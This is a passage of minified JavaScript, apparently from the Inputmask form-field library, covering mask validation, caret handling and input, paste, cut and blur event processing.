t-e}),function(t,e){D(e.pos,e.c,!0,o)})),r!==!0&&r.pos!==i&&r.pos!==g&&(m=r.pos),(r===!0||r.pos!==i||r.c!==i)&&(T(e,t.extend({},C,{input:L(c,l,m)}),o,m)||(r=!1),!1)}}),r}n=n===!0;var C=e;e.begin!==i&&(C=gt?e.end:e.begin);var l=!0,c=t.extend(!0,{},p().validPositions);if(t.isFunction(I.preValidation)&&!n&&o!==!0&&r!==!0&&(l=I.preValidation(x(),C,g,A(e),I,p())),l===!0){if(z(i,C,!0),(q===i||C<q)&&(l=s(C,g,n),(!n||o===!0)&&l===!1&&r!==!0)){var m=p().validPositions[C];if(!m||null!==m.match.fn||m.match.def!==g&&g!==I.skipOptionalPartCharacter){if((I.insertMode||p().validPositions[E(C)]===i)&&(!S(C,!0)||p().jitOffset[C]))if(p().jitOffset[C]&&p().validPositions[E(C)]===i)l=D(C+p().jitOffset[C],g,n),l!==!1&&(l.caret=C);else for(var u=C+1,_=E(C);u<=_;u++)if(l=s(u,g,n),l!==!1){l=z(C,l.pos!==i?l.pos:u)||l,C=u;break}}else l={caret:E(C)}}l!==!1||I.keepStatic===!1||null!=I.regex&&!H(x())||n||a===!0||(l=k(C,g,n,o)),l===!0&&(l={pos:C})}if(t.isFunction(I.postValidation)&&l!==!1&&!n&&o!==!0&&r!==!0){var M=I.postValidation(x(!0),e.begin!==i?gt?e.end:e.begin:e,l,I);if(M!==i){if(M.refreshFromBuffer&&M.buffer){var f=M.refreshFromBuffer;N(f===!0?f:f.start,f.end,M.buffer)}l=M===!0?l:M}}return l&&l.pos===i&&(l.pos=C),l!==!1&&r!==!0||(d(!0),p().validPositions=t.extend(!0,{},c)),l}function z(e,g,n){var o;if(e===i)for(e=g-1;e>0&&!p().validPositions[e];e--);for(var a=e;a<g;a++)if(p().validPositions[a]===i&&!S(a,!0)){var r=0==a?b(a):p().validPositions[a-1];if(r){var A=y(a).slice();""===A[A.length-1].match.def&&A.pop();var I=f(a,A);if(I=t.extend({},I,{input:B(a,I.match,!0)||I.match.def}),I.generatedInput=!0,T(a,I,!0),n!==!0){var s=p().validPositions[g].input;p().validPositions[g]=i,o=D(g,s,!0,!0)}}}return o}function T(e,g,n,o){function a(t,e,g){var n=e[t];if(n!==i&&(null===n.match.fn&&n.match.optionality!==!0||n.input===I.radixPoint)){var o=g.begin<=t-1?e[t-1]&&null===e[t-1].match.fn&&e[t-1]:e[t-1],a=g.end>t+1?e[t+1]&&null===e[t+1].match.fn&&e[t+1]:e[t+1];return o&&a}return!1}var r=e.begin!==i?e.begin:e,A=e.end!==i?e.end:e;if(e.begin>e.end&&(r=e.end,A=e.begin),o=o!==i?o:r,r!==A||I.insertMode&&p().validPositions[o]!==i&&n===i){var s,C=t.extend(!0,{},p().validPositions),l=u(i,!0);for(p().p=r,s=l;s>=r;s--)p().validPositions[s]&&"+"===p().validPositions[s].match.nativeDef&&(I.isNegative=!1),delete p().validPositions[s];var c=!0,m=o,_=(p().validPositions,!1),M=m,s=m;for(g&&(p().validPositions[o]=t.extend(!0,{},g),M++,m++,r<A&&s++);s<=l;s++){var f=C[s];if(f!==i&&(s>=A||s>=r&&f.generatedInput!==!0&&a(s,C,{begin:r,end:A}))){for(;""!==b(M).match.def;){if(_===!1&&C[M]&&C[M].match.nativeDef===f.match.nativeDef)p().validPositions[M]=t.extend(!0,{},C[M]),p().validPositions[M].input=f.input,z(i,M,!0),m=M+1,c=!0;else if(I.shiftPositions&&v(M,f.match.def)){var h=D(M,f.input,!0,!0);c=h!==!1,m=h.caret||h.insert?u():M+1,_=!0}else c=f.generatedInput===!0||f.input===I.radixPoint&&I.numericInput===!0;if(c)break;if(!c&&M>A&&S(M,!0)&&(null!==f.match.fn||M>p().maskLength))break;M++}""==b(M).match.def&&(c=!1),M=m}if(!c)break}if(!c)return p().validPositions=t.extend(!0,{},C),d(!0),!1}else g&&(p().validPositions[o]=t.extend(!0,{},g));return d(!0),!0}function S(t,e){var i=h(t).match;if(""===i.def&&(i=b(t).match),null!=i.fn)return i.fn;if(e!==!0&&t>-1){var g=y(t);return g.length>1+(""===g[g.length-1].match.def?1:0)}return!1}function E(t,e){for(var i=t+1;""!==b(i).match.def&&(e===!0&&(b(i).match.newBlockMarker!==!0||!S(i))||e!==!0&&!S(i));)i++;return i}function O(t,e){var i,g=t;if(g<=0)return 0;for(;--g>0&&(e===!0&&b(g).match.newBlockMarker!==!0||e!==!0&&!S(g)&&(i=y(g),i.length<2||2===i.length&&""===i[1].match.def)););return g}function Y(e,g,n,o,a){if(o&&t.isFunction(I.onBeforeWrite)){var r=I.onBeforeWrite.call(et,o,g,n,I);if(r){if(r.refreshFromBuffer){var A=r.refreshFromBuffer;N(A===!0?A:A.start,A.end,r.buffer||g),g=x(!0)}n!==i&&(n=r.caret!==i?r.caret:n)}}if(e!==i&&(e.inputmask._valueSet(g.join("")),n===i||o!==i&&"blur"===o.type?F(e,n,0===g.length):Q(e,n),a===!0)){var s=t(e),C=e.inputmask._valueGet();ot=!0,s.trigger("input"),setTimeout(function(){C===w().join("")?s.trigger("cleared"):H(g)===!0&&s.trigger("complete")},0)}}function B(e,g,n){if(g=g||b(e).match,g.placeholder!==i||n===!0)return t.isFunction(g.placeholder)?g.placeholder(I):g.placeholder;if(null===g.fn){if(e>-1&&p().validPositions[e]===i){var o,a=y(e),r=[];if(a.length>1+(""===a[a.length-1].match.def?1:0))for(var A=0;A<a.length;A++)if(a[A].match.optionality!==!0&&a[A].match.optionalQuantifier!==!0&&(null===a[A].match.fn||o===i||a[A].match.fn.test(o.match.def,p(),e,!0,I)!==!1)&&(r.push(a[A]),null===a[A].match.fn&&(o=a[A]),r.length>1&&/[0-9a-bA-Z]/.test(r[0].match.def)))return I.placeholder.charAt(e%I.placeholder.length)}return g.def}return I.placeholder.charAt(e%I.placeholder.length)}function Z(t,e){if(s){if(t.inputmask._valueGet()!==e){var i=x().slice(),g=t.inputmask._valueGet();if(g!==e){var n=u();n===-1&&g===w().join("")?i=[]:n!==-1&&R(i),Y(t,i)}}}else t.placeholder!==e&&(t.placeholder=e,""===t.placeholder&&t.removeAttribute("placeholder"))}function G(e,n,o,a,r){function A(t,e){var i=m(!0,0,!1).slice(t,E(t)).join("").replace(/'/g,"").indexOf(e);return i!==-1&&!S(t)&&(b(t).match.nativeDef===e.charAt(0)||null===b(t).match.fn&&b(t).match.nativeDef==="'"+e.charAt(0)||" "===b(t).match.nativeDef&&(b(t+1).match.nativeDef===e.charAt(0)||null===b(t+1).match.fn&&b(t+1).match.nativeDef==="'"+e.charAt(0)))}var s=this||e.inputmask,C=a.slice(),l="",c=-1,_=i;if(d(),o||I.autoUnmask===!0)c=E(c);else{var M=w().slice(0,E(-1)).join(""),f=C.join("").match(new RegExp("^"+g.escapeRegex(M),"g"));f&&f.length>0&&(C.splice(0,f.length*M.length),c=E(c))}c===-1?(p().p=E(c),c=0):p().p=c,s.caretPos={begin:c},t.each(C,function(g,n){if(n!==i)if(p().validPositions[g]===i&&C[g]===B(g)&&S(g,!0)&&D(g,C[g],!0,i,i,!0)===!1)p().p++;else{var a=new t.Event("_checkval");a.which=n.charCodeAt(0),l+=n;var r=u(i,!0);A(c,l)?_=It.keypressEvent.call(e,a,!0,!1,o,r+1):(_=It.keypressEvent.call(e,a,!0,!1,o,s.caretPos.begin),_&&(c=s.caretPos.begin+1,l="")),_&&(Y(i,x(),_.forwardPosition,a,!1),s.caretPos={begin:_.forwardPosition,end:_.forwardPosition})}}),n&&Y(e,x(),_?_.forwardPosition:i,r||new t.Event("checkval"),r&&"input"===r.type)}function P(e){if(e){if(e.inputmask===i)return e.value;e.inputmask&&e.inputmask.refreshValue&&It.setValueEvent.call(e)}var g=[],n=p().validPositions;for(var o in n)n[o].match&&null!=n[o].match.fn&&g.push(n[o].input);var a=0===g.length?"":(gt?g.reverse():g).join("");if(t.isFunction(I.onUnMask)){var r=(gt?x().slice().reverse():x()).join("");a=I.onUnMask.call(et,r,a,I)}return a}function Q(g,n,o,a){function r(t){return!gt||"number"!=typeof t||I.greedy&&""===I.placeholder||!it||(t=it.inputmask._valueGet().length-t),t}var s;if(n===i)return"selectionStart"in g?(n=g.selectionStart,o=g.selectionEnd):e.getSelection?(s=e.getSelection().getRangeAt(0),s.commonAncestorContainer.parentNode!==g&&s.commonAncestorContainer!==g||(n=s.startOffset,o=s.endOffset)):A.selection&&A.selection.createRange&&(s=A.selection.createRange(),n=0-s.duplicate().moveStart("character",-g.inputmask._valueGet().length),o=n+s.text.length),{begin:a?n:r(n),end:a?o:r(o)};if(t.isArray(n)&&(o=gt?n[0]:n[1],n=gt?n[1]:n[0]),n.begin!==i&&(o=gt?n.begin:n.end,n=gt?n.end:n.begin),"number"==typeof n){n=a?n:r(n),o=a?o:r(o),o="number"==typeof o?o:n;var C=parseInt(((g.ownerDocument.defaultView||e).getComputedStyle?(g.ownerDocument.defaultView||e).getComputedStyle(g,null):g.currentStyle).fontSize)*o;if(g.scrollLeft=C>g.scrollWidth?C:0,g.inputmask.caretPos={begin:n,end:o},g===A.activeElement){if("selectionStart"in g)g.selectionStart=n,g.selectionEnd=o;else if(e.getSelection){if(s=A.createRange(),g.firstChild===i||null===g.firstChild){var l=A.createTextNode("");g.appendChild(l)}s.setStart(g.firstChild,n<g.inputmask._valueGet().length?n:g.inputmask._valueGet().length),s.setEnd(g.firstChild,o<g.inputmask._valueGet().length?o:g.inputmask._valueGet().length),s.collapse(!0);var c=e.getSelection();c.removeAllRanges(),c.addRange(s)}else g.createTextRange&&(s=g.createTextRange(),s.collapse(!0),s.moveEnd("character",o),s.moveStart("character",n),s.select());F(g,{begin:n,end:o})}}}function U(e){var g,n,o=m(!0,u(),!0,!0),a=o.length,r=u(),A={},I=p().validPositions[r],s=I!==i?I.locator.slice():i;for(g=r+1;g<o.length;g++)n=h(g,s,g-1),s=n.locator.slice(),A[g]=t.extend(!0,{},n);var C=I&&I.alternation!==i?I.locator[I.alternation]:i;for(g=a-1;g>r&&(n=A[g],(n.match.optionality||n.match.optionalQuantifier&&n.match.newBlockMarker||C&&(C!==A[g].locator[I.alternation]&&null!=n.match.fn||null===n.match.fn&&n.locator[I.alternation]&&j(n.locator[I.alternation].toString().split(","),C.toString().split(","))&&""!==y(g)[0].def))&&o[g]===B(g,n.match));g--)a--;return e?{l:a,def:A[a]?A[a].match:i}:a}function R(t){t.length=0;for(var e,g=m(!0,0,!0,i,!0);e=g.shift(),e!==i;)t.push(e);return t}function H(e){if(t.isFunction(I.isComplete))return I.isComplete(e,I);if("*"===I.repeat)return i;var g=!1,n=U(!0),o=O(n.l);if(n.def===i||n.def.newBlockMarker||n.def.optionality||n.def.optionalQuantifier){g=!0;for(var a=0;a<=o;a++){var r=h(a).match;if(null!==r.fn&&p().validPositions[a]===i&&r.optionality!==!0&&r.optionalQuantifier!==!0||null===r.fn&&e[a]!==B(a,r)){g=!1;break}}}return g}function W(t,e,n,o,a){if((I.numericInput||gt)&&(e===g.keyCode.BACKSPACE?e=g.keyCode.DELETE:e===g.keyCode.DELETE&&(e=g.keyCode.BACKSPACE),gt)){var r=n.end;n.end=n.begin,n.begin=r}if(e===g.keyCode.BACKSPACE&&n.end-n.begin<1?(n.begin=O(n.begin),p().validPositions[n.begin]!==i&&p().validPositions[n.begin].input===I.groupSeparator&&n.begin--):e===g.keyCode.DELETE&&n.begin===n.end&&(n.end=S(n.end,!0)&&p().validPositions[n.end]&&p().validPositions[n.end].input!==I.radixPoint?n.end+1:E(n.end)+1,p().validPositions[n.begin]!==i&&p().validPositions[n.begin].input===I.groupSeparator&&n.end++),T(n),o!==!0&&I.keepStatic!==!1||null!==I.regex){var A=k(!0);if(A){var s=A.caret!==i?A.caret:A.pos?E(A.pos.begin?A.pos.begin:A.pos):u(-1,!0);(e!==g.keyCode.DELETE||n.begin>s)&&n.begin==s}}var C=u(n.begin,!0);if(C<n.begin||n.begin===-1)p().p=E(C);else if(o!==!0&&(p().p=n.begin,a!==!0))for(;p().p<C&&p().validPositions[p().p]===i;)p().p++}function V(i){function g(t){var e,g=A.createElement("span");for(var o in n)isNaN(o)&&o.indexOf("font")!==-1&&(g.style[o]=n[o]);g.style.textTransform=n.textTransform,g.style.letterSpacing=n.letterSpacing,g.style.position="absolute",g.style.height="auto",g.style.width="auto",g.style.visibility="hidden",g.style.whiteSpace="nowrap",A.body.appendChild(g);var a,r=i.inputmask._valueGet(),I=0;for(e=0,a=r.length;e<=a;e++){if(g.innerHTML+=r.charAt(e)||"_",g.offsetWidth>=t){var s=t-I,C=g.offsetWidth-t;g.innerHTML=r.charAt(e),s-=g.offsetWidth/3,e=s<C?e-1:e;break}I=g.offsetWidth}return A.body.removeChild(g),e}var n=(i.ownerDocument.defaultView||e).getComputedStyle(i,null),o=A.createElement("div");o.style.width=n.width,o.style.textAlign=n.textAlign,$=A.createElement("div"),i.inputmask.colorMask=$,$.className="im-colormask",i.parentNode.insertBefore($,i),i.parentNode.removeChild(i),$.appendChild(i),$.appendChild(o),i.style.setProperty("left",o.offsetLeft+"px","important"),t($).on("mouseleave",function(t){return It.mouseleaveEvent.call(i,[t])}),t($).on("mouseenter",function(t){return It.mouseenterEvent.call(i,[t])}),t($).on("click",function(t){return Q(i,g(t.clientX)),It.clickEvent.call(i,[t])})}function F(t,e,g){function n(t){if(t===i&&(t=""),l||null!==a.fn&&r.input!==i)if(l&&(null!==a.fn&&r.input!==i||""===a.def)){l=!1;var e=C.length;C[e-1]=C[e-1]+"</span>",C.push(t)}else C.push(t);else l=!0,C.push("<span class='im-static'>"+t)}function o(){A.activeElement===t&&(C.splice(e.begin,0,e.begin===e.end||e.end>p().maskLength?'<mark class="im-caret" style="border-right-width: 1px;border-right-style: solid;">':'<mark class="im-caret-select">'),C.splice(e.end+1,0,"</mark>"))}var a,r,s,C=[],l=!1,c=0;if($!==i){var m=x();if(e===i?e=Q(t):e.begin===i&&(e={begin:e,end:e}),g!==!0){var d=u();do p().validPositions[c]?(r=p().validPositions[c],a=r.match,s=r.locator.slice(),n(m[c])):(r=h(c,s,c-1),a=r.match,s=r.locator.slice(),I.jitMasking===!1||c<d||"number"==typeof I.jitMasking&&isFinite(I.jitMasking)&&I.jitMasking>c?n(B(c,a)):l=!1),c++;while((q===i||c<q)&&(null!==a.fn||""!==a.def)||d>c||l);l&&n(),o()}var _=$.getElementsByTagName("div")[0];_.innerHTML=C.join(""),t.inputmask.positionColorMask(t,_)}}function J(e){function g(e,g){function n(e){function n(e){if(t.valHooks&&(t.valHooks[e]===i||t.valHooks[e].inputmaskpatch!==!0)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return u(i,i,t.inputmask.maskset.validPositions)!==-1||g.nullable!==!0?e:""}return n(t)},set:function(e,i){var g,n=t(e);return g=o(e,i),e.inputmask&&n.trigger("setvalue",[i]),g},inputmaskpatch:!0}}}function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():u()!==-1||g.nullable!==!0?A.activeElement===this&&g.clearMaskOnLostFocus?(gt?R(x().slice()).reverse():R(x().slice())).join(""):I.call(this):"":I.call(this);
}function a(e){s.call(this,e),this.inputmask&&t(this).trigger("setvalue",[e])}function r(e){At.on(e,"mouseenter",function(e){var i=t(this),g=this,n=g.inputmask._valueGet();n!==x().join("")&&i.trigger("setvalue")})}var I,s;if(!e.inputmask.__valueGet){if(g.noValuePatching!==!0){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===_typeof("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var C=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):i;C&&C.get&&C.set?(I=C.get,s=C.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(I=function(){return this.textContent},s=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else A.__lookupGetter__&&e.__lookupGetter__("value")&&(I=e.__lookupGetter__("value"),s=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=I,e.inputmask.__valueSet=s}e.inputmask._valueGet=function(t){return gt&&t!==!0?I.call(this.el).split("").reverse().join(""):I.call(this.el)},e.inputmask._valueSet=function(t,e){s.call(this.el,null===t||t===i?"":e!==!0&&gt?t.split("").reverse().join(""):t)},I===i&&(I=function(){return this.value},s=function(t){this.value=t},n(e.type),r(e))}}var o=e.getAttribute("type"),a="INPUT"===e.tagName&&t.inArray(o,g.supportsInputType)!==-1||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var r=A.createElement("input");r.setAttribute("type",o),a="text"===r.type,r=null}else a="partial";return a!==!1?n(e):e.inputmask=i,a}At.off(e);var n=g(e,I);if(n!==!1&&(it=e,K=t(it),tt=it.placeholder,q=it!==i?it.maxLength:i,q===-1&&(q=i),I.colorMask===!0&&V(it),C&&("inputmode"in it&&(it.inputmode=I.inputmode,it.setAttribute("inputmode",I.inputmode)),I.disablePredictiveText===!0&&("autocorrect"in it?it.autocorrect=!1:(I.colorMask!==!0&&V(it),it.type="password"))),n===!0&&(it.setAttribute("im-insert",I.insertMode),At.on(it,"submit",It.submitEvent),At.on(it,"reset",It.resetEvent),At.on(it,"blur",It.blurEvent),At.on(it,"focus",It.focusEvent),I.colorMask!==!0&&(At.on(it,"click",It.clickEvent),At.on(it,"mouseleave",It.mouseleaveEvent),At.on(it,"mouseenter",It.mouseenterEvent)),At.on(it,"paste",It.pasteEvent),At.on(it,"cut",It.cutEvent),At.on(it,"complete",I.oncomplete),At.on(it,"incomplete",I.onincomplete),At.on(it,"cleared",I.oncleared),C||I.inputEventOnly===!0?it.removeAttribute("maxLength"):(At.on(it,"keydown",It.keydownEvent),At.on(it,"keypress",It.keypressEvent)),At.on(it,"input",It.inputFallBackEvent),At.on(it,"beforeinput",It.beforeInputEvent)),At.on(it,"setvalue",It.setValueEvent),X=w().join(""),""!==it.inputmask._valueGet(!0)||I.clearMaskOnLostFocus===!1||A.activeElement===it)){var o=t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,it.inputmask._valueGet(!0),I)||it.inputmask._valueGet(!0):it.inputmask._valueGet(!0);""!==o&&G(it,!0,!1,o.split(""));var a=x().slice();X=a.join(""),H(a)===!1&&I.clearIncomplete&&d(),I.clearMaskOnLostFocus&&A.activeElement!==it&&(u()===-1?a=[]:R(a)),(I.clearMaskOnLostFocus===!1||I.showMaskOnFocus&&A.activeElement===it||""!==it.inputmask._valueGet(!0))&&Y(it,a),A.activeElement===it&&Q(it,E(u()))}}o=o||this.maskset,I=I||this.opts;var X,K,q,$,tt,et=this,it=this.el,gt=this.isRTL,nt=!1,ot=!1,at=!1,rt=!1,At={on:function(e,n,o){var a=function(e){var n=this;if(n.inputmask===i&&"FORM"!==this.nodeName){var a=t.data(n,"_inputmask_opts");a?new g(a).mask(n):At.off(n)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(n.disabled||n.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||I.tabThrough===!1&&e.keyCode===g.keyCode.TAB))){switch(e.type){case"input":if(ot===!0)return ot=!1,e.preventDefault();if(C){var r=arguments;return setTimeout(function(){o.apply(n,r),Q(n,n.inputmask.caretPos,i,!0)},0),!1}break;case"keydown":nt=!1,ot=!1;break;case"keypress":if(nt===!0)return e.preventDefault();nt=!0;break;case"click":if(l||c){var r=arguments;return setTimeout(function(){o.apply(n,r)},0),!1}}var A=o.apply(n,arguments);return A===!1&&(e.preventDefault(),e.stopPropagation()),A}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(a),t.inArray(n,["submit","reset"])!==-1?null!==e.form&&t(e.form).on(n,a):t(e).on(n,a)},off:function(e,i){if(e.inputmask&&e.inputmask.events){var g;i?(g=[],g[i]=e.inputmask.events[i]):g=e.inputmask.events,t.each(g,function(i,g){for(;g.length>0;){var n=g.pop();t.inArray(i,["submit","reset"])!==-1?null!==e.form&&t(e.form).off(i,n):t(e).off(i,n)}delete e.inputmask.events[i]})}}},It={keydownEvent:function(e){var i=this,n=t(i),o=e.keyCode,r=Q(i);if(o===g.keyCode.BACKSPACE||o===g.keyCode.DELETE||c&&o===g.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&o===g.keyCode.X&&!a("cut"))e.preventDefault(),W(i,o,r),Y(i,x(!0),p().p,e,i.inputmask._valueGet()!==x().join(""));else if(o===g.keyCode.END||o===g.keyCode.PAGE_DOWN){e.preventDefault();var A=E(u());Q(i,e.shiftKey?r.begin:A,A,!0)}else o===g.keyCode.HOME&&!e.shiftKey||o===g.keyCode.PAGE_UP?(e.preventDefault(),Q(i,0,e.shiftKey?r.begin:0,!0)):(I.undoOnEscape&&o===g.keyCode.ESCAPE||90===o&&e.ctrlKey)&&e.altKey!==!0?(G(i,!0,!1,X.split("")),n.trigger("click")):o!==g.keyCode.INSERT||e.shiftKey||e.ctrlKey?I.tabThrough===!0&&o===g.keyCode.TAB&&(e.shiftKey===!0?(null===b(r.begin).match.fn&&(r.begin=E(r.begin)),r.end=O(r.begin,!0),r.begin=O(r.end,!0)):(r.begin=E(r.begin,!0),r.end=E(r.begin,!0),r.end<p().maskLength&&r.end--),r.begin<p().maskLength&&(e.preventDefault(),Q(i,r.begin,r.end))):(I.insertMode=!I.insertMode,i.setAttribute("im-insert",I.insertMode));I.onKeyDown.call(this,e,x(),Q(i).begin,I),at=t.inArray(o,I.ignorables)!==-1},keypressEvent:function(e,n,o,a,r){var A=this,s=t(A),C=e.which||e.charCode||e.keyCode;if(!(n===!0||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||at))return C===g.keyCode.ENTER&&X!==x().join("")&&(X=x().join(""),setTimeout(function(){s.trigger("change")},0)),!0;if(C){46===C&&e.shiftKey===!1&&""!==I.radixPoint&&(C=I.radixPoint.charCodeAt(0));var l,c=n?{begin:r,end:r}:Q(A),m=String.fromCharCode(C),u=0;if(I._radixDance&&I.numericInput){var _=x().indexOf(I.radixPoint.charAt(0))+1;c.begin<=_&&(C===I.radixPoint.charCodeAt(0)&&(u=1),c.begin-=1,c.end-=1)}p().writeOutBuffer=!0;var M=D(c,m,a);if(M!==!1&&(d(!0),l=M.caret!==i?M.caret:E(M.pos.begin?M.pos.begin:M.pos),p().p=l),l=(I.numericInput&&M.caret===i?O(l):l)+u,o!==!1&&(setTimeout(function(){I.onKeyValidation.call(A,C,M,I)},0),p().writeOutBuffer&&M!==!1)){var f=x();Y(A,f,l,e,n!==!0)}if(e.preventDefault(),n)return M!==!1&&(M.forwardPosition=l),M}},pasteEvent:function(i){var g,n=this,o=i.originalEvent||i,a=(t(n),n.inputmask._valueGet(!0)),r=Q(n);gt&&(g=r.end,r.end=r.begin,r.begin=g);var A=a.substr(0,r.begin),s=a.substr(r.end,a.length);if(A===(gt?w().reverse():w()).slice(0,r.begin).join("")&&(A=""),s===(gt?w().reverse():w()).slice(r.end).join("")&&(s=""),e.clipboardData&&e.clipboardData.getData)a=A+e.clipboardData.getData("Text")+s;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=A+o.clipboardData.getData("text/plain")+s}var C=a;if(t.isFunction(I.onBeforePaste)){if(C=I.onBeforePaste.call(et,a,I),C===!1)return i.preventDefault();C||(C=a)}return G(n,!1,!1,C.toString().split("")),Y(n,x(),E(u()),i,X!==x().join("")),i.preventDefault()},inputFallBackEvent:function(e){function i(t,e,i){return"."===e.charAt(i.begin-1)&&""!==I.radixPoint&&(e=e.split(""),e[i.begin-1]=I.radixPoint.charAt(0),e=e.join("")),e}function n(t,e,i){if(l){var g=e.replace(x().join(""),"");if(1===g.length){var n=e.split("");n.splice(i.begin,0,g),e=n.join("")}}return e}var o=this,a=o.inputmask._valueGet();if(x().join("")!==a){var r=Q(o);if(a=i(o,a,r),a=n(o,a,r),x().join("")!==a){var A=x().join(""),s=!I.numericInput&&a.length>A.length?-1:0,C=a.substr(0,r.begin),c=a.substr(r.begin),m=A.substr(0,r.begin+s),p=A.substr(r.begin+s),d=r,u="",_=!1;if(C!==m){var M,f=(_=C.length>=m.length)?C.length:m.length;for(M=0;C.charAt(M)===m.charAt(M)&&M<f;M++);_&&(d.begin=M-s,u+=C.slice(M,d.end))}if(c!==p&&(c.length>p.length?u+=c.slice(0,1):c.length<p.length&&(d.end+=p.length-c.length,_||""===I.radixPoint||""!==c||C.charAt(d.begin+s-1)!==I.radixPoint||(d.begin--,u=I.radixPoint))),Y(o,x(),{begin:d.begin+s,end:d.end+s}),u.length>0)t.each(u.split(""),function(e,i){var g=new t.Event("keypress");g.which=i.charCodeAt(0),at=!1,It.keypressEvent.call(o,g)});else{d.begin===d.end-1&&(d.begin=O(d.begin+1),d.begin===d.end-1?Q(o,d.begin):Q(o,d.begin,d.end));var h=new t.Event("keydown");h.keyCode=I.numericInput?g.keyCode.BACKSPACE:g.keyCode.DELETE,It.keydownEvent.call(o,h)}e.preventDefault()}}},beforeInputEvent:function(e){if(e.cancelable){var i=this;switch(e.inputType){case"insertText":return t.each(e.data.split(""),function(e,g){var n=new t.Event("keypress");n.which=g.charCodeAt(0),at=!1,It.keypressEvent.call(i,n)}),e.preventDefault();case"deleteContentBackward":var n=new t.Event("keydown");return n.keyCode=g.keyCode.BACKSPACE,It.keydownEvent.call(i,n),e.preventDefault();case"deleteContentForward":var n=new t.Event("keydown");return n.keyCode=g.keyCode.DELETE,It.keydownEvent.call(i,n),e.preventDefault()}}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var i=this,g=e&&e.detail?e.detail[0]:arguments[1],g=g||i.inputmask._valueGet(!0);t.isFunction(I.onBeforeMask)&&(g=I.onBeforeMask.call(et,g,I)||g),g=g.split(""),G(i,!0,!1,g),X=x().join(""),(I.clearMaskOnLostFocus||I.clearIncomplete)&&i.inputmask._valueGet()===w().join("")&&i.inputmask._valueSet("")},focusEvent:function(t){var e=this,i=e.inputmask._valueGet();I.showMaskOnFocus&&(i!==x().join("")?Y(e,x(),E(u())):rt===!1&&Q(e,E(u()))),I.positionCaretOnTab===!0&&rt===!1&&It.clickEvent.apply(e,[t,!0]),X=x().join("")},mouseleaveEvent:function(t){var e=this;rt=!1,I.clearMaskOnLostFocus&&A.activeElement!==e&&Z(e,tt)},clickEvent:function(e,g){function n(e){if(""!==I.radixPoint){var g=p().validPositions;if(g[e]===i||g[e].input===B(e)){if(e<E(-1))return!0;var n=t.inArray(I.radixPoint,x());if(n!==-1){for(var o in g)if(n<o&&g[o].input!==B(o))return!1;return!0}}}return!1}var o=this;setTimeout(function(){if(A.activeElement===o){var t=Q(o);if(g&&(gt?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(I.positionCaretOnClick){case"none":break;case"select":Q(o,0,x().length);break;case"ignore":Q(o,E(u()));break;case"radixFocus":if(n(t.begin)){var e=x().join("").indexOf(I.radixPoint);Q(o,I.numericInput?E(e):e);break}default:var a=t.begin,r=u(a,!0),s=E(r);if(a<s)Q(o,S(a,!0)||S(a-1,!0)?a:E(a));else{var C=p().validPositions[r],l=h(s,C?C.match.locator:i,C),c=B(s,l.match);if(""!==c&&x()[s]!==c&&l.match.optionalQuantifier!==!0&&l.match.newBlockMarker!==!0||!S(s,I.keepStatic)&&l.match.def===c){var m=E(s);(a>=m||a===s)&&(s=m)}Q(o,s)}}}},0)},cutEvent:function(i){var n=this,o=(t(n),Q(n)),a=i.originalEvent||i,r=e.clipboardData||a.clipboardData,I=gt?x().slice(o.end,o.begin):x().slice(o.begin,o.end);r.setData("text",gt?I.reverse().join(""):I.join("")),A.execCommand&&A.execCommand("copy"),W(n,g.keyCode.DELETE,o),Y(n,x(),p().p,i,X!==x().join(""))},blurEvent:function(e){var g=t(this),n=this;if(n.inputmask){Z(n,tt);var o=n.inputmask._valueGet(),a=x().slice();""===o&&$===i||(I.clearMaskOnLostFocus&&(u()===-1&&o===w().join("")?a=[]:R(a)),H(a)===!1&&(setTimeout(function(){g.trigger("incomplete")},0),I.clearIncomplete&&(d(),a=I.clearMaskOnLostFocus?[]:w().slice())),Y(n,a,i,e)),X!==x().join("")&&(X=a.join(""),g.trigger("change"))}},mouseenterEvent:function(t){var e=this;rt=!0,A.activeElement!==e&&I.showMaskOnHover&&Z(e,(gt?x().slice().reverse():x()).join(""))},submitEvent:function(t){X!==x().join("")&&K.trigger("change"),I.clearMaskOnLostFocus&&u()===-1&&it.inputmask._valueGet&&it.inputmask._valueGet()===w().join("")&&it.inputmask._valueSet(""),I.clearIncomplete&&H(x())===!1&&it.inputmask._valueSet(""),I.removeMaskOnSubmit&&(it.inputmask._valueSet(it.inputmask.unmaskedvalue(),!0),setTimeout(function(){Y(it,x())},0))},resetEvent:function(t){it.inputmask.refreshValue=!0,setTimeout(function(){K.trigger("setvalue")},0)}};g.prototype.positionColorMask=function(t,e){t.style.setProperty("left",e.offsetLeft+"px","important")};var st;if(n!==i)switch(n.action){case"isComplete":return it=n.el,H(x());case"unmaskedvalue":return it!==i&&n.value===i||(st=n.value,st=(t.isFunction(I.onBeforeMask)?I.onBeforeMask.call(et,st,I)||st:st).split(""),G.call(this,i,!1,!1,st),t.isFunction(I.onBeforeWrite)&&I.onBeforeWrite.call(et,i,x(),0,I)),P(it);case"mask":J(it);break;case"format":return 